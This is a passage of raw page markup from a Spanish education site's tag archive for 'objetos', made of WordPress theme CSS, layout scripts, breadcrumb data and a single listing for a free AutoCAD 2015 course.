100%; }.tdi_45 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_45 .td-image-container, .ie11 .tdi_45 .td-image-container{ flex: 0 0 auto; }.tdi_45 .td-module-container{ flex-direction: row; }.ie10 .tdi_45 .td-module-meta-info, .ie11 .tdi_45 .td-module-meta-info{ flex: 1; }.tdi_45 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_45 .td-post-vid-time{ display: block; }.tdi_45 .td-module-meta-info{ padding: 3px 0 0 16px; border-color: #eaeaea; }.tdi_45 .entry-title{ margin: 0 0 2px 0; font-size:13px !important;line-height:1.4 !important; }.tdi_45 .td-excerpt{ column-count: 1; column-gap: 48px; display: none; }.tdi_45 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_45 .td-read-more{ display: none; }.tdi_45 .td-author-date{ display: inline; }.tdi_45 .td-post-author-name{ display: none; }.tdi_45 .td-icon-star, .tdi_45 .td-icon-star-empty, .tdi_45 .td-icon-star-half{ font-size: 15px; }.tdi_45 .td-module-comments{ display: none; }.tdi_45 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }body .tdi_45 .td_module_wrap:hover .td-module-title a, .tdi_45 .tdb-aj-cur-element .entry-title a{ color: #4db2ec !important; }.tdi_45 .td-post-category{ text-transform:uppercase !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_45 .tdb-head-search-btn i{ font-size: 18px; width: 46.8px; height: 46.8px; line-height: 46.8px; }.tdi_45 .tdb-head-search-btn svg{ width: 18px; }.tdi_45 .tdb-search-icon-svg{ width: 46.8px; height: 46.8px; }.tdi_45 .tdb-search-form{ padding: 20px 20px 20px; }.tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* phone */ @media (max-width: 767px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div></div></div></div></div> </div> <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_47{ min-height: 0; }.td-header-desktop-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_49, .tdi_49 .tdc-columns{ min-height: 0; }.tdi_49, .tdi_49 .tdc-columns{ display: block; }.tdi_49 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_51{ vertical-align: baseline; }.tdi_51 > .wpb_wrapper, .tdi_51 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_51 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_51 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_51 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="tdc-content-wrap"> <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_53{ min-height: 0; } </style><div id="tdi_54" class="tdc-row"><div class="vc_row tdi_55 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_55, .tdi_55 .tdc-columns{ min-height: 0; }.tdi_55, .tdi_55 .tdc-columns{ display: block; }.tdi_55 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_55{ margin-top:21px !important; } .tdi_55 .td_block_wrap{ text-align:left } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_55{ margin-top:16px !important; } } /* phone */ @media (max-width: 767px) { .tdi_55{ margin-top:11px !important; } } </style><div class="vc_column tdi_57 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_57{ vertical-align: baseline; }.tdi_57 > .wpb_wrapper, .tdi_57 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_57 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_57 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_57 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_58 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_58"> <style> /* custom css */ .tdb-breadcrumbs{ margin-bottom: 11px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 12px; color: #747474; line-height: 18px; }.tdb-breadcrumbs a{ color: #747474; }.tdb-breadcrumbs a:hover{ color: #000; }.tdb-breadcrumbs .tdb-bread-sep{ line-height: 1; vertical-align: middle; }.tdb-breadcrumbs .tdb-bread-sep-svg svg{ height: auto; }.tdb-breadcrumbs .tdb-bread-sep-svg svg, .tdb-breadcrumbs .tdb-bread-sep-svg svg *{ fill: #c3c3c3; }.single-tdb_templates.author-template .tdb_breadcrumbs{ margin-bottom: 2px; }.tdb_category_breadcrumbs{ margin: 21px 0 9px; }.search-results .tdb_breadcrumbs{ margin-bottom: 2px; }.tdi_58 .tdb-bread-sep{ font-size: 8px; margin: 0 5px; }.td-theme-wrap .tdi_58{ text-align: left; } </style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Objetos</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aulary.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Objetos"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_60, .tdi_60 .tdc-columns{ min-height: 0; }.tdi_60, .tdi_60 .tdc-columns{ display: block; }.tdi_60 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_62 wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped> /* custom css */ .tdi_62{ vertical-align: baseline; }.tdi_62 > .wpb_wrapper, .tdi_62 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_62 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_62 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_62 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-tag-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_63"> <style> /* custom css */ .tdb_title{ margin-bottom: 19px; }.tdb_title.tdb-content-horiz-center{ text-align: center; }.tdb_title.tdb-content-horiz-center .tdb-title-line{ margin: 0 auto; }.tdb_title.tdb-content-horiz-right{ text-align: right; }.tdb_title.tdb-content-horiz-right .tdb-title-line{ margin-left: auto; margin-right: 0; }.tdb-title-text{ display: inline-block; position: relative; margin: 0; word-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-first-letter{ position: absolute; -webkit-user-select: none; user-select: none; pointer-events: none; text-transform: uppercase; color: rgba(0, 0, 0, 0.08); font-size: 6em; font-weight: 300; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: -0.36em; z-index: -1; -webkit-text-fill-color: initial; }.tdb-title-line{ display: none; position: relative; }.tdb-title-line:after{ content: ''; width: 100%; position: absolute; background-color: #4db2ec; top: 0; left: 0; margin: auto; }.tdb-tag-title .tdb-title-text{ font-weight: 400; }.tdi_63 .tdb-title-line:after{ height: 2px; bottom: 40%; }.tdi_63 .tdb-title-line{ height: 50px; }.td-theme-wrap .tdi_63{ text-align: left; }.tdi_63 .tdb-first-letter{ left: -0.36em; right: auto; } </style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>objetos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_64 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid="tdi_64"> <style> /* custom css */ [class*="tdb_module_loop"] .td-module-container{ display: flex; flex-direction: column; position: relative; }[class*="tdb_module_loop"] .td-module-container:before{ content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }[class*="tdb_module_loop"] .td-image-wrap{ display: block; position: relative; padding-bottom: 50%; }[class*="tdb_module_loop"] .td-image-container{ position: relative; flex: 0 0 auto; width: 100%; height: 100%; }[class*="tdb_module_loop"] .td-module-thumb{ margin-bottom: 0; }[class*="tdb_module_loop"] .td-module-meta-info{ width: 100%; padding: 13px 0 0 0; margin-bottom: 0; z-index: 1; border: 0 solid #eaeaea; }[class*="tdb_module_loop"] .td-thumb-css{ width: 100%; height: 100%; position: absolute; background-size: cover; background-position: center center; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category), [class*="tdb_module_loop"] .td-post-vid-time{ position: absolute; z-index: 2; bottom: 0; }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){ left: 0; }[class*="tdb_module_loop"] .td-post-vid-time{ right: 0; background-color: #000; padding: 3px 6px 4px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 10px; font-weight: 600; line-height: 1; color: #fff; }[class*="tdb_module_loop"] .td-excerpt{ margin: 20px 0 0; line-height: 21px; }.tdb_loop .tdb-block-inner{ display: flex; flex-wrap: wrap; }.tdb_loop .td_module_wrap{ padding-bottom: 0; }.tdb_loop .tdb_module_rec{ text-align: center; }.tdb_loop .tdb-author-photo{ display: inline-block; }.tdb_loop .tdb-author-photo, .tdb_loop .tdb-author-photo img{ vertical-align: middle; }.tdb_loop .td-post-author-name, .tdb_loop .td-post-date, .tdb_loop .td-module-comments{ vertical-align: text-top; }.tdb_loop .entry-review-stars{ margin-left: 6px; vertical-align: text-bottom; }.tdb_loop .td-load-more-wrap, .tdb_loop .td-next-prev-wrap{ margin: 20px 0 0; }.tdb_loop .page-nav{ position: relative; margin: 54px 0 0; }.tdb_loop .page-nav a, .tdb_loop .page-nav span{ margin-top: 8px; margin-bottom: 0; }.tdb_loop .td-next-prev-wrap a{ width: auto; height: auto; min-width: 25px; min-height: 25px; }.tdb_loop{ display: inline-block; width: 100%; margin-bottom: 78px; padding-bottom: 0; overflow: visible !important; }.tdb_loop .td-module-title{ font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 21px; line-height: 25px; margin: 0 0 6px 0; }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{ content: 'Posts Loop Ad' !important; }.tdi_64 .td-module-container{ flex-direction: column; border-color: #eaeaea; }.tdi_64 .td-image-container{ display: block; order: 0; }.ie10 .tdi_64 .td-module-meta-info, .ie11 .tdi_64 .td-module-meta-info{ flex: auto; }.tdi_64 .td-module-meta-info{ border-color: #eaeaea; }.tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 50%; }.tdi_64 .tdb_module_rec{ width: 100%; }.tdi_64 .td_module_wrap{ padding-left: 24px; padding-right: 24px; }.tdi_64 .tdb-block-inner{ margin-left: -24px; margin-right: -24px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; border-color: #eaeaea; }.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_64 .td-post-vid-time{ display: block; }.tdi_64 .td-post-category:not(.td-post-extra-category){ display: inline-block; }.tdi_64 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_64 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_64 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_64 .td-read-more{ display: none; }.tdi_64 .td-author-date{ display: inline; }.tdi_64 .td-post-author-name{ display: inline-block; }.tdi_64 .td-post-date, .tdi_64 .td-post-author-name span{ display: inline-block; }.tdi_64 .entry-review-stars{ display: inline-block; }.tdi_64 .td-icon-star, .tdi_64 .td-icon-star-empty, .tdi_64 .td-icon-star-half{ font-size: 15px; }.tdi_64 .td-module-comments{ display: block; }html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{ opacity: 0; }@media (min-width: 768px) and (max-width: 1018px) { .tdb_loop .td-module-title { font-size: 17px; line-height: 22px; } } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_64 .td_module_wrap{ padding-left: 20px; padding-right: 20px; }.tdi_64 .tdb-block-inner{ margin-left: -20px; margin-right: -20px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_64 .td_module_wrap{ padding-left: 14px; padding-right: 14px; }.tdi_64 .tdb-block-inner{ margin-left: -14px; margin-right: -14px; row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; } } /* phone */ @media (max-width: 767px){ .tdi_64 .td_module_wrap:not(.tdb_module_rec){ width: 100%; }.tdi_64 .tdb-block-inner{ row-gap: calc(18px * 2); }.tdi_64 .td-module-container:before{ bottom: -18px; }.tdi_64 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; } } </style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"objetos","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-11723","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "2";
block_tdi_64.block_type = "tdb_loop";
block_tdi_64.post_count = "1";
block_tdi_64.found_posts = "1";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "1";
tdBlocksArray.push(block_tdi_64);
</script><div id=tdi_64 class="td_block_inner tdb-block-inner td-fix-index"> <div class="tdb_module_loop td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-image"> <div class="td-image-container"> <a href="/category/cursos-de-diseno/" class="td-post-category">Diseño</a> <div class="td-module-thumb"><a href="/curso-gratis-de-autocad-2015/" rel=" bookmark" class="td-image-wrap " title="Curso Gratis de Autocad 2015"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2015/04/Curso-gratis-de-autocad-2015.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/curso-gratis-de-autocad-2015/" rel="bookmark" title="Curso Gratis de Autocad 2015">Curso Gratis de Autocad 2015</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="/author/jorge/">jorge</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-01T22:27:52+00:00">abril 1, 2015</time></span> <span class="td-module-comments"><a href="/curso-gratis-de-autocad-2015/#comments">15</a></span> </span> </div> </div> </div> </div> </div></div></div></div><div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_66{ vertical-align: baseline; }.tdi_66 > .wpb_wrapper, .tdi_66 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_66 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_66 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_66 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_68"> <style> /* custom css */ .tdi_68 .td-image-wrap{ padding-bottom: 70%; }.tdi_68 .entry-thumb{ background-position: center 50%; }.tdi_68 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_68 .td-image-container, .ie11 .tdi_68 .td-image-container{ flex: 0 0 auto; }.tdi_68 .td-module-container{ flex-direction: row; border-color: #eaeaea !important; }.ie10 .tdi_68 .td-module-meta-info, .ie11 .tdi_68 .td-module-meta-info{ flex: 1; }.tdi_68 .td-module-meta-info{ padding: 0 0 0 16px; border-color: #eaeaea; }.tdi_68 .td_module_wrap{ padding-left: 20px; padding-right: 20px; padding-bottom: 13px; margin-bottom: 13px; }.tdi_68 .td_block_inner{ margin-left: -20px; margin-right: -20px; }.tdi_68 .td-module-container:before{ bottom: -13px; border-color: #eaeaea; }.tdi_68 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_68 .td-post-vid-time{ display: block; }.tdi_68 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_68 .td-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }.tdi_68 .td-excerpt{ display: none; column-count: 1; column-gap: 48px; }.tdi_68 .td-audio-player{ opacity: 1; visibility: visible; height: auto; font-size: 13px; }.tdi_68 .td-read-more{ display: none; }.tdi_68 .td-author-date{ display: inline; }.tdi_68 .td-post-author-name{ display: none; }.tdi_68 .entry-review-stars{ display: inline-block; }.tdi_68 .td-icon-star, .tdi_68 .td-icon-star-empty, .tdi_68 .td-icon-star-half{ font-size: 15px; }.tdi_68 .td-module-comments{ display: none; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0; padding-bottom: 0; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none; }.tdi_68 .td-block-title a, .tdi_68 .td-block-title span{ text-transform:uppercase !important; }.tdi_68 .entry-title{ font-size:14px !important;line-height:1.4 !important;font-weight:500 !important; }html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{ opacity: 0; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_68 .td_module_wrap{ padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_68 .td-module-meta-info{ padding: 0 0 0 13px; }.tdi_68 .td_module_wrap{ width: 100%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_68 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_68 .td-module-container:before{ bottom: -10px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_68 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_68 .td_module_wrap{ width: 100%; float: left; padding-bottom: 13px; margin-bottom: 13px; padding-bottom: 13px !important; margin-bottom: 13px !important; }.tdi_68 .td-module-container:before{ bottom: -13px; }.tdi_68 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_68 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } </style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
